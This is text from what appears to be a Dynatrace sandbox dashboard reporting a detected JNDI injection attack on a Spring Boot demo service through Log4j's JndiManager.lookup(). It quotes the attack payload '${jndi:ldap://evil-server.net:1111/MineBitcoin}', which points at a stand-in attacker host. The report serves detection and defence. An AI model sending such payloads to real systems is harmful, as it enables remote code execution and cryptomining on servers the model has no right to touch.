 Discover Dynatrace (sandbox)
Attacks
A-735KRR
JNDI injection attack details
A-735KRR: SpringBoot org.dynatrace.ssrfservice.Application unguard-proxy-service-*
Public internet exposure
No exposure
Reachable data assets
Not affected
Exploited
Process group instance
SpringBoot org.dynatrace.ssrfservice.Application unguard-
proxy-service-* (unguard-proxy-service-59bd96997-hbthn)
Vulnerability
Improper input validation at JndiManager.lookup():128
Timestamp
Aug 09 12:39
Source IP
32.221.32.66
Block or allow attacks
Add to allowlist
Block attack
Attack path
Timestamp: Aug 09 12:39
Attack Path visualization
Source IP
32.221.32.66
Entry point
/
Vulnerability
Improper input
validation
JndiManager.lookup()
:128
Target
i-0c9392d534e6f9e91
Entry point
URL
/
Entry point function
javax.servlet.ServletRequestWrapper.getParameterValues(String)
Payload
HTTP parameter value ${jndi:ldap://evil-server.net:1111/MineBitcoin}
Vulnerability
Name
Improper input validation at JndiManager.lookup():128
Code location
org.apache.logging.log4j.core.net.JndiManager.lookup(String):128
Vulnerable function
javax.naming.InitialContext.lookup(String)
Improperly validated input
ldap://evil-server.net:1111/MineBitcoin
View vulnerability